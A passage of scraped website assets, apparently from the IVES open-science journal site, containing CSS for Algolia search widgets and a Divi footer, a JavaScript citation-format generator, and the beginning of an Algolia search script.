}

/* ----------- Non-Retina Screens ----------- */
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 1) {

	  
}

/* ----------- Retina Screens ----------- */
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (min-resolution: 192dpi) {
	  
}


/* Menus */

.ais-RefinementList-item,
.ais-Menu-item,
.ais-HierarchicalMenu-item,
.ais-RatingMenu-item {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ais-RefinementList-item,
/*
 The refinement list item in InstantSearch.js contains a wrapping `div` because of
 the template behavior. We therefore need to apply the styles to all the elements
 in a refinement list.
*/
.ais-RefinementList-item *,
.ais-RatingMenu-item {
  cursor: pointer;
}

.ais-HierarchicalMenu-link,
.ais-RatingMenu-item,
.ais-RefinementList-item {
  padding-bottom: 0.6rem;
}

.ais-Breadcrumb-item--selected,
.ais-HierarchicalMenu-item--selected,
.ais-Menu-item--selected {
  font-weight: bold;
}

.ais-RatingMenu-starIcon--full {
  fill: #1f6994;
}

.ais-RatingMenu-starIcon--empty {
  fill: rgba(0, 0, 0, 0.08);
}

/* Panel */

.ais-Panel--collapsible {
  position: relative;
}

.ais-Panel--collapsed .ais-Panel-body,
.ais-Panel--collapsed .ais-Panel-footer {
  display: none;
}

.ais-Panel-collapseButton {
  background: none;
  border: none;
  cursor: pointer;
  padding: 0;
  position: absolute;
  right: 0;
}

.ais-Panel-header {
  border: none;
  color: #21243d;
  font-size: 0.678rem;
  font-weight: 600;
  letter-spacing: 0.08rem;
  line-height: 1.6;
  padding-bottom: 1rem;
  text-transform: uppercase;
}

/* Search box */

.ais-SearchBox-form {
  position: relative;
}

.ais-SearchBox-input {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.06);
  border: none;
  border-radius: 3px;
  color: rgba(33, 36, 61, 0.8);
  font-family: inherit;
  min-height: 54px;
  outline: none;
  padding-left: 56px;
  width: 100%;
}

.ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.5);
  opacity: 1; /* Firefox */
}

.ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator,
.ais-SearchBox-submit {
  align-items: center;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  display: flex;
  height: 100%;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 48px;
}

.ais-SearchBox-reset[hidden],
.ais-SearchBox-loadingIndicator[hidden] {
  display: none;
}

.ais-SearchBox-submit {
  left: 0;
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator {
  right: 0;
}

.ais-SearchBox-resetIcon {
  height: 10px;
  width: 10px;
}

/* SFFV search box */
.container-filters .ais-Panel{
	transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 2px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
	padding: 10px;
	border-radius: 10px;
	margin-bottom: 10px;
}
.container-filters .ais-Panel .ais-Panel-header{
	color: #1f6994;
	//text-align: center;
}
.ais-RefinementList .ais-SearchBox-input {
  border-radius: 3px;
  color: rgba(33, 36, 61, 0.8);
  font-size: 0.8rem;
  min-height: 40px;
  padding: 0 44px;
}

.ais-RefinementList .ais-SearchBox-form {
  margin-bottom: 1rem;
}

/* Menus */

.ais-HierarchicalMenu-link,
.ais-RatingMenu-link,
.ais-RefinementList-label {
  align-items: center;
  display: flex;
}

.ais-RefinementList-checkbox {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.08);
  border: none;
  border-radius: 2px;
  height: 1rem;
  margin: 0;
  margin-right: 0.5rem;
  position: relative;
  width: 1rem;
}

.ais-RefinementList-item--selected {
  font-weight: bold;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox {
  background-color: #1f6994;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
  background-color: #fff;
  border-radius: 4px;
  content: '';
  height: 4px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-2px) translateY(-2px);
  width: 4px;
}

.ais-HierarchicalMenu-count,
.ais-Menu-count,
.ais-RefinementList-count {
  align-items: center;
  background-color: rgba(65, 66, 71, 0.08);
  border-radius: 4px;
  color: rgba(33, 36, 61, 0.8);
  display: flex;
  font-size: 0.64rem;
  font-weight: 600;
  letter-spacing: 1.1px;
  margin-left: 8px;
  padding: 0 4px;
}

.ais-HierarchicalMenu-showMore,
.ais-Menu-showMore,
.ais-RefinementList-showMore {
	margin-top: 1rem;
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.2em 1.0em;
    border-radius: 5px;
    text-transform: capitalize;
}

.ais-HierarchicalMenu-list {
  font-weight: normal;
}

.ais-HierarchicalMenu-link::before {
  align-items: center;
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%2390919E' fill-rule='nonzero' d='M0 4l4-4 4 4z'/%3E%3C/svg%3E%0A");
  display: flex;
  height: 8px;
  justify-content: center;
  margin-right: 1rem;
  width: 8px;
}

.ais-HierarchicalMenu-item--selected .ais-HierarchicalMenu-link::before {
  transform: rotate(180deg);
}

.ais-HierarchicalMenu-item--selected
  .ais-HierarchicalMenu-item:not(.ais-HierarchicalMenu-item--selected)
  .ais-HierarchicalMenu-link::before {
  transform: rotate(0);
}

/* ClearRefinements */

.ais-ClearRefinements,
.ais-ClearRefinements-button {
  color: rgba(33, 36, 61, 0.7);
}

.ais-ClearRefinements-button--disabled {
  color: rgba(33, 36, 61, 0.5);
}

  

/* Selectors */

.ais-SortBy,
.ais-HitsPerPage {
  position: relative;
}

.ais-SortBy::after,
.ais-HitsPerPage::after {
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='7' viewBox='0 0 12 7'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M14-5v16H-2V-5z'/%3E%3Cpath fill='%23000' stroke='%23FFF' stroke-width='.5' d='M2.228 1.332a.664.664 0 0 0-.942.001.665.665 0 0 0-.002.941l4.247 4.247c.259.26.679.26.938 0l4.247-4.247a.664.664 0 0 0-.002-.94.666.666 0 0 0-.942-.002L6 5.105 2.228 1.332z'/%3E%3C/g%3E%3C/svg%3E%0A");
  display: inline-block;
}

.ais-SortBy-select,
.ais-HitsPerPage-select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: none;
  border: none;
  color: #21243d;
  font-family: inherit;
}



/* Pagination */

.ais-Pagination-list {
  justify-content: center;
}

.ais-Pagination-item,
.ais-Pagination-link {
  align-items: center;
  display: flex;
  justify-content: center;
}

.ais-Pagination-item {
  height: 38px;
  width: 38px;
}

 

* {
  box-sizing: border-box;
}

body,
h1,
h2 {
  margin: 0;
  padding: 0;
}

body {
  font-family: Open Sans, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',
    'Segoe UI Symbol';
  -webkit-font-smoothing: antialiased;
}

/* Containers */

.ais-container {
  display: flex;
  margin: 0 auto;
  max-width: 1920px;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
}

.container-filters {
  flex: 1;
  margin-right: 20px;
  max-width: 260px;
}

.container-header {
  align-items: center;
  display: flex;
  justify-content: space-between;
  min-height: 80px;
}

.container-results {
  flex: 3;
}

.container-options {
  border-bottom: 1px solid #ebecf3;
  display: flex;
  justify-content: flex-end;
  margin-bottom: 30px;
  padding: 30px 0;
}

.container-options .container-option:not(:first-child) {
  margin-left: 48px;
}

.container-options select {
  min-width: 100px;
}

.container-footer {
  margin: 4rem 0;
}

/* Clear refinements container */

.clear-filters {
  align-items: center;
  display: flex;
}

.clear-filters svg {
  margin-right: 8px;
}

/* Panel */

.container-body .ais-Panel {
  border-top: 1px solid #ebecf3;
  padding-bottom: 2rem;
  padding-top: 1rem;
}

.ais-Panel-header {
  font-family: Hind, sans-serif;
}

/* Search box */
/*
.ais-SearchBox {
  height: 64px;
  width: 740px;
}*/

.container-results .ais-SearchBox .ais-SearchBox-input {
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 48px 0 rgba(0, 0, 0, 0.2);
  font-family: Hind, sans-serif;
  height: 64px;
  /*
    The "Hind" font family is vertically off-balance.
    Adding 4px of padding top makes it more vertically aligned.
  */
  padding: 4px 48px 0 64px;
}

.container-results .ais-SearchBox-submit {
  padding: 0 1rem 0 2rem;
  width: 64px;
}

.container-results .ais-SearchBox .ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.24);
  opacity: 1; /* Firefox */
}

.container-results .ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-submit {
  color: #1f6994;
}

.ais-RefinementList .ais-SearchBox-input {
  font-family: Hind, sans-serif;
  /*
    The "Hind" font family is vertically off-balance.
    Adding some padding top makes it more vertically aligned.
  */
  padding-top: 2px;
}

/* Hits */

.hit {
  color: #21243d;
  font-size: 14px;
  line-height: 18px;
}

.hit h1 {
  font-size: 14px;
}

.hit-category {
  color: #21243d;
  font-size: 12px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 8px;
  opacity: 0.7;
  text-transform: uppercase;
}

.hit-description {
  margin-top: 2px;
}

.hit-info-container {
  overflow-wrap: break-word;
  word-break: break-word;
}

.hit-image-container {
  align-items: center;
  display: flex;
  height: 174px;
  justify-content: center;
  margin: auto;
  width: 174px;
}

.hit-image {
  height: auto;
  max-height: 100%;
  max-width: 100%;
}

.hit-em {
  color: #1f6994;
  font-size: 11px;
  font-weight: 600;
}

.hits-empty-state {
  align-items: center;
  display: flex;
  flex-direction: column;
  margin: auto;
  max-width: 300px;
}

.hits-empty-state-title {
  font-family: Hind;
  font-size: 1.5rem;
  font-weight: bold;
  margin-bottom: 0;
  text-align: center;
}

.hits-empty-state-description {
  color: rgba(35, 37, 51, 0.6);
  font-size: 0.875rem;
  text-align: center;
}

.hits-empty-state .ais-ClearRefinements {
  margin-top: 1rem;
}

.hits-empty-state .ais-ClearRefinements-button--disabled {
  display: none;
}

.hits-empty-state .ais-ClearRefinements-button {
  background: rgba(10, 8, 41, 0.04);
  border-radius: 3px;
  color: #21243d;
  min-height: 48px;
  padding: 16px 24px;
}


/* Hide all mobile-specific design on desktop */

@media (min-width: 900px) {
  [data-layout='mobile'] {
    display: none;
  }
}

.ais-Pagination--noRefinement {
  display: none;
}

@media (max-width: 899px) {
  /* Filters overlay */

  .container-filters {
    background: #fff;
    border-radius: 16px;
    left: 0;
    max-width: initial;
    padding-bottom: 4rem;
    position: fixed;
    top: 0;
    transform: translateY(120vh);
    transition: transform 300ms cubic-bezier(0.465, 0.183, 0.153, 0.946);
    width: 100%;
    will-change: transform;
    z-index: 999999;
  }

  .container-filters .container-header,
  .container-filters .container-body {
    padding: 2rem 0.5rem 0 0.5rem;
  }

  .filtering .header {
    /*
      Closing panel on outter click didn't work on mobile safari.
      This is one of the workarounds from the following:
      https://developer.mozilla.org/en-US/docs/Web/API/Element/click_event#Safari_Mobile
    */
    cursor: pointer;
  }

  .filtering .header-logo {
    left: 50%;
    pointer-events: none;
    position: absolute;
    top: 1.5rem;
    transform: translateX(-50%);
  }

  .filtering .header-title,
  .filtering .container-results,
  .container-filters-footer {
    display: none;
  }

  .filtering .container-filters {
    position: absolute;
    transform: translateY(4rem);
  }

  .filtering .container-filters-footer {
    background-color: #fff;
    border-top: 1px solid #ebecf3;
    bottom: 0;
    display: flex;
    justify-content: space-between;
    margin: 0 -2rem;
    padding: 1rem;
    position: fixed;
    width: 100%;
    z-index: 999999; /* avoid collision with slider UI */
  }

  .container-filters-footer-button-wrapper {
    width: calc(50% - 0.5rem);
  }

  .container-filters-footer .ais-ClearRefinements-button,
  .container-filters-footer .button {
    background-color: rgba(65, 66, 71, 0.08);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.75rem;
    /*font-weight: bold;*/
    justify-content: center;
    padding: 12px;
    text-align: center;
    width: 100%;
  }

  .container-filters-footer .button-primary {
    background-color: #1f6994;
    color: #fff;
  }

  .ais-Stats-text{ color: #fff;}
  /* Filters button that triggers the overlay */

  .filtering .filters-button {
    display: none;
  }

  .filters-button {
    align-items: center;
    background-color: #1f6994;
    border: none;
    border-radius: 8px;
    bottom: 2rem;
    box-shadow: 0 4px 22px 0 rgba(31, 105, 148);
    color: #fff;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.875rem;
    /*font-weight: bold;*/
    justify-content: center;
    left: 50%;
    min-height: 40px;
    min-width: 112px;
    position: fixed;
    transform: translateX(-50%);
  }

  .filters-button svg {
    height: 14px;
    margin-right: 8px;
    width: 16px;
  }

  .ais-container {
    padding: 4rem 2rem;
  }

  .container-options {
    display: none;
  }

   

  /* SearchBox */

  .container-results .ais-SearchBox {
    bottom: 0;
    left: 0;
    position: relative;
    /* transform: translateY(50%);
    width: 100vw;*/
  }

  .container-results .ais-SearchBox .ais-SearchBox-form {
    margin: auto;
    max-width: 90%;
  }

  .container-results .ais-SearchBox .ais-SearchBox-input,
  .ais-RefinementList .ais-SearchBox-input {
    font-size: 1rem;
  }

  .ais-RefinementList .ais-SearchBox-input {
    min-height: 48px;
  }

  /* RefinementList */

  .ais-RefinementList-list {
    display: grid;
    /*grid-auto-flow: column;
    grid-gap: 0 2rem;
    grid-template-rows: repeat(5, 1fr);*/
  }

  .ais-RefinementList-item {
    flex: 50%;
  }

  .ais-RefinementList-checkbox {
    height: 1.5rem;
    min-width: 1.5rem;
  }

  .ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
    align-items: center;
    background: none;
    content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='12' height='9'%3E%3Cdefs%3E%3Cpath id='a' d='M0 0h24v24H0z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(-6 -8)'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cpath fill='%23fff' fill-rule='nonzero' d='M16.5 8.5L18 10l-6.99 7-4.51-4.5L8 11l3.01 3z' mask='url(%23b)'/%3E%3C/g%3E%3C/svg%3E");
    display: flex;
    height: 100%;
    justify-content: center;
    left: initial;
    position: relative;
    top: initial;
    transform: initial;
    width: initial;
  }

  /* HierarchicalMenu */

  .ais-HierarchicalMenu-link::before {
    background-color: rgba(65, 66, 71, 0.08);
    border-radius: 50%;
    padding: 8px;
  }

  /* Hits */

  .ais-Hits-list {
    grid-gap: 1rem;
  }

  .hit {
    display: flex;
  }

  .hit-image-container {
    flex: 1;
    margin-right: 2rem;
  }

  .hit-info-container {
    flex: 2;
  }

  .hits-empty-state-image {
    display: none;
  }

  /* Hide all desktop-specific design on mobile */

  [data-layout='desktop'] {
    display: none;
  }
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/43/et-core-unified-cpt-43.min.css?ver=1764165775
body_size: 770
content:
@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#5C892F!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h6,.et_pb_text_4_tb_footer h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et_pb_text_0_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h1{font-weight:700}.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:10px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_text_3_tb_footer h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:15px 15px 15px 15px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_3_tb_footer h2{text-align:center}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622
body_size: 1452
content:
// Step 1: Retrieve article information from HTML page
function getArticleInfo() {
  // Get the article journal
  const journal = "IVES Conference Series";
  // Get the article title
  const titleElement = document.querySelector('h1');
  const title = titleElement ? titleElement.textContent : '';
  // Get the article authors
  const rawAuthorsElement = document.querySelector('#publication-author');
  const rawAuthors = rawAuthorsElement ? rawAuthorsElement.textContent : '';
const regex = /[\d\u2070\u00b9\u00b2\u00b3\u2074\u2075\u2076\u2077\u2078\u2079]|Auteurs : |\n+|[^a-zA-Z\s\u00C0-\u017F,.'’-]/g;
  const cleanAuthors = rawAuthors.replace(regex, '').trim();
  const authors = rawAuthors ? cleanAuthors.split(/(?:, |; | and | et )/).map(author => author.replace(/\s+/g, ' ').trim()) : [];
  // Get the article issue
  const issueElement = document.querySelector('#publication-issue p');
  const issueRaw = issueElement ? issueElement.innerText.split(': ')[1] : '';
  const issue = issueRaw ? issueRaw : '';
  // Get the article DOI
  const doiElement = document.querySelector('#publication-doi p a');
  const doi = doiElement ? doiElement.getAttribute('href') : '';
  // Get the article date (year) from the issue
  const dateRegex = /\d{4}/;
  const dateMatch = issue.match(dateRegex);
  const date = dateMatch ? dateMatch[0] : '';

  return { title, authors, journal, issue, doi, date };
}

// Step 2: Define citation formats object 
const apaFormats = {
  'APA 6th Edition': function(article) {
  const authorString = article.authors.join(', ');
  return `${authorString} (${article.date}). ${article.title}. <i>${article.journal}, ${article.issue}</i>. ${article.doi}`;
},
  'APA 7th Edition': function(article) {
  const formattedAuthors = article.authors.map(author => {
    const words = author.split(' ');
    const firstName = words.shift();
    const lastName = words.pop().replace(',', '');
    return `${lastName}, ${words.join(' ')} ${firstName.charAt(0)}.`;
  }).join(', ');
  return `${formattedAuthors} (${article.date}). ${article.title}. <i>${article.journal}, ${article.issue}</i>. ${article.doi}`;
},
  'ACM': function(article) {
  const authorString = article.authors.map(author => {
    const [firstName, lastName] = author.split(' ');
    return `${lastName}, ${firstName[0]}.`;
  }).join(', ');
  return `${authorString}. ${article.date}. <i>${article.title}</i>. ${article.journal}, ${article.issue}. ${article.doi}`;
},
'ACS': function(article) {
  const authorString = article.authors.map(author => {
    const [firstName, lastName] = author.split(' ');
    return `${lastName}, ${firstName}`;
  }).join('; ');
  return `${authorString}. <i>${article.title}</i>. ${article.journal}, ${article.issue}. ${article.doi}.`;
},
  'ABNT': function(article) {
    const formattedAuthors = article.authors.map(author => {
      const words = author.split(' ');
      const lastName = words.pop().replace(',', '');
      const firstInitials = words.filter(word => !word.match(/^[A-Z]\.$/)).map(word => word.charAt(0)).join(' ');
      return `${lastName.toUpperCase()}, ${firstInitials}.`;
    }).join('; ');
    return `${formattedAuthors}. ${article.title}. ${article.journal}, ${article.issue}. ${article.doi}. ${article.date}.`;
  },
  'Chicago': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName} ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal} ${article.issue} (${article.date}): ${article.doi}.`;
  },
  'Harvard': function(article) {
    const authorString = article.authors.map(author => {
      const [lastName, ...rest] = author.split(' ');
      return `${rest.join(' ')} ${lastName.toUpperCase()}`;
    }).join(', ');
    return `${authorString} ${article.date}, ${article.title}, ${article.journal}, ${article.issue}, ${article.doi}.`;
  },
  'IEEE': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${firstName[0]}. ${lastName}`;
    }).join(', ');
    return `${authorString}, "<i>${article.title}</i>," ${article.journal}, ${article.issue}, ${article.date}, doi: ${article.doi}.`;
  },
  'MLA': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName}, ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal}, ${article.issue}, ${article.date}, ${article.doi}.`;
  },
  'Turabian': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName}, ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal} ${article.issue} (${article.date}): ${article.doi}.`;
  },
  'Vancouver': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName} ${firstName[0]}`;
    }).join(', ');
    return `${authorString}. ${article.title}. ${article.journal}. ${article.issue}. ${article.date};${article.doi}.`;
  }
}

// Step 3: Create a drop-down menu for citation formats
function createDropdown() {
  // Check if #citation-frame exists
  const citationFrame = document.querySelector('#citation-frame');
  if (!citationFrame) {
    console.log("Cadre de citation non trouvé. Sortie du script.");
    return;
  }

  const select = document.createElement('select');
  // Add the id attribute to the select element
  select.setAttribute('id', 'select-citation-format');
  Object.keys(apaFormats).forEach(format => {
    const option = document.createElement('option');
    option.value = format;
    option.textContent = format;
    select.appendChild(option);
  });
  citationFrame.appendChild(select);

  // Update citation when selection changes
  select.addEventListener("change", function () {
    const article = getArticleInfo();
    const selectedFormat = this.value;
    let citation = apaFormats[selectedFormat](article);
    
    // Replace multiple commas with a single comma
    citation = citation.replace(/,+/g, ',');

    const citationParagraph = citationFrame.querySelector("p");
    if (citationParagraph) {
      citationParagraph.innerHTML = citation;
    }
  });
}

// Step 4: Retrieve selected APA citation format and display citation
function displayCitation(article) {
  const selectedFormat = document.querySelector("select").value;
  let citation = apaFormats[selectedFormat](article);
  
  // Replace multiple commas with a single comma
  citation = citation.replace(/,+/g, ',');

  const citationElem = document.createElement("p");
  // Add an ID to the citation element for easier reference
  citationElem.id = "citation";
  citationElem.innerHTML = citation;
  document.querySelector("#citation-frame").appendChild(citationElem);
}

// On page load, create citation format dropdown and display default citation

document.addEventListener('DOMContentLoaded', function() {
  // Check if #citation-frame exists
  const citationFrame = document.querySelector('#citation-frame');
  if (!citationFrame) {
    console.log("Citation frame not found. Exiting script.");
    return;
  }
    createDropdown();
  const article = getArticleInfo();
  displayCitation(article);
  console.log("citation:", article);

  // Select the button for copying the citation from the HTML page.
  const citeButton = document.getElementById('cite-button');

  // Check if the button was found.
  if (citeButton) {
    // Add a 'click' event listener to the button to copy the citation.
    citeButton.addEventListener('click', async () => {
      // Get the current citation displayed on the page.
      const citationElement = document.querySelector('#citation-frame p');

      // Check if the citation element was found.
      if (citationElement) {
        // Copy the inner HTML of the citation element to the clipboard as rich text.
        const type = "text/html";
        const blob = new Blob([citationElement.innerHTML], { type });
        const data = [new ClipboardItem({ [type]: blob })];

        try {
          await navigator.clipboard.write(data);
          console.log('Text copied to clipboard');
          console.log("citation:", article)
        } catch (err) {
          console.error('Error copying text to clipboard', err);
        }
      }
    });
  }
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947
body_size: 1865
content:
/* global instantsearch algoliasearch */

//IVES
const searchpfi = instantsearch({
  indexName: 'python_final_index',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),

});

//ICS
const searchics = instantsearch({
  indexName: 'conference-series',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),
});

// Determine current page and set search instance accordingly
const currentPage = window.location.pathname;
let searchInstance;
if (currentPage.includes('/ives-conference-series/search-a-document-ics/')) {
    searchInstance = searchics;
} else {
    searchInstance = searchpfi;
}

// Function to render search box
const renderSearchBox = (renderOptions, isFirstRender) => {
  const { query, refine, clear, isSearchStalled, widgetParams } = renderOptions;
  // Only runs once on initial render
  if (isFirstRender) {
    // Create search box elements and attach event listeners
	const divWBord = document.createElement('div');
    	divWBord.classList.add("et_pb_with_border");
	divWBord.classList.add("et_pb_search_0");
	divWBord.classList.add("et_pb_module");
	divWBord.classList.add("et_pb_text_align_left");
	divWBord.classList.add("et_pb_bg_layout_light");
	divWBord.classList.add("et_pb_search");      
	
    const input = document.createElement('input');
    	input.classList.add("et_pb_s");
	input.classList.add("form-control");	
	divWBord.appendChild(input);  

    input.addEventListener('input', event => {
      	refine(event.target.value);
    });
     // Update search box value on subsequent renders
    if(widgetParams.container != null){
